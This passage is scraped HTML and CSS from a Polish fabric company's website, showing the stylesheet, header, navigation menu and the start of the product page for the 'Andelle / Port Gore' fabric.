10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/tkanina/andelle-port-gore-2/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/fabric/andelle-port-gore-2/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/stoff/andelle-port-gore-2/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/tkan/andelle-port-gore-2/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/tissus/andelle-port-gore-2/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/wp-json/" /><link rel="canonical" href="https://jozwiak.eu/tkanina/andelle-port-gore-2/" />
<link rel='shortlink' href='https://jozwiak.eu/?p=37883' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-37883 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li class="active"><span>pl</span></li><li><a href="https://jozwiak.eu/en/fabric/andelle-port-gore-2/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/stoff/andelle-port-gore-2/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/tkan/andelle-port-gore-2/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/tissus/andelle-port-gore-2/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/strona-logowania/">Zaloguj</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/strona-logowania/?action=register">Zarejestruj</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Szukaj:                        <a class="link" href="https://jozwiak.eu/znajdz-tkanine/">Tkanina</a>                        <a class="link" href="https://jozwiak.eu/baza-kolorow/">Kolor</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/moj-katalog-wzorow/">Mój katalog wzorów<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne" class="menu"><li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-902"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a>
<ul class="sub-menu">
	<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="http://jozwiak.eu/znajdz-tkanine/?wpcf_s=&#038;wcf_dtsf%5B5926b3224ad78%5D=simple&#038;weight_gmgm2%5B592e9f544191e%5D=gm&#038;weight%5B592e9f544191e%5D%5Bmin%5D=0&#038;weight%5B592e9f544191e%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=caloroczna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=jesienzima&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=krawiectwo-miarowe&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=slubna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=wiosnalato&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border%5D=ASC&#038;lang=pl&#038;form_id=847&#038;post_types=product&#038;posts_per_page=12"><span>Wszystkie</span></a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-905"><a href="https://jozwiak.eu/kolekcje/wiosnalato/"><span>Wiosna/Lato</span></a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-904"><a href="https://jozwiak.eu/kolekcje/jesienzima/"><span>Jesień/Zima</span></a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-903"><a href="https://jozwiak.eu/kolekcje/caloroczna/"><span>Całoroczna</span></a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15500"><a href="https://jozwiak.eu/kolekcje/slubna/"><span>Ślubna</span></a></li>
	<li id="menu-item-15831" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15831"><a href="https://jozwiak.eu/kolekcje/krawiectwo-miarowe/"><span>Krawiectwo miarowe</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">        <div id="andelle-port-gore-2" class="page-single-product anm" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/Andelle_PortGore-1.jpg);">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Andelle / Port Gore<br/>
                                    <a class="btn back-to-list" href="https://jozwiak.eu/kolekcje/wiosnalato/">Powrót do listy</a></div>
                    </div>
    </div>
    <div class="black-wrap clr">
        <div class="ctr relative">
